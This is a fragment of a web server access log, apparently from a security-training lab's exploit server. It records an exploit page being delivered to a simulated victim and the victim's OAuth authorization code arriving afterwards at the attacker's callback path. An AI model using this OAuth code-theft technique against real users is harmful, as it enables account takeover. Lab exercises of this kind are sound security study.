 :55:40 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 1
:55:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Maci
:56:54 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
:56:54 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; In
:56:55 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/53
:56:57 +0000 "GET /oauth-callback?code=VPIQv-6eBJbfah4hqO45m6eh_EDr5miWy0qkCnNyR3_ HTTP/1.
:56:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_1
:56:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Maci